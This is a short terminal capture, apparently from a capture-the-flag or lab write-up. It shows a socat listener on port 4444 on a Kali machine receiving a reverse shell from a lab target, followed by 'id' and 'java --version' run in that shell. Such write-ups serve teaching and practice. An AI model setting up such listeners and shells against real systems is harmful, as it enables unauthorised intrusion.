 ┌──(kali㉿kali)-[~]
└─$ socat -d -d TCP-LISTEN:4444 STDOUT
2023/07/29 17:51:03 socat[57221] N listening on AF=2 0.0.0.0:4444
2023/07/29 17:51:53 socat[57221] N accepting connection from AF=2 10.10.11.223:40606 on AF=2 10.10.14.8:4444
2023/07/29 17:51:53 socat[57221] N using stdout for reading and writing
2023/07/29 17:51:53 socat[57221] N starting data transfer loop with FDs [6,6] and [1,1]
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4$ id
id
uid=1000(app) gid=1000(app) groups=1000(app)
bash-4.4$ java --version
java --version
Unrecognized option: --version
Error: Could not create the Java Virtual Machine.
Error: A fatal exception has occurred. Program will exit.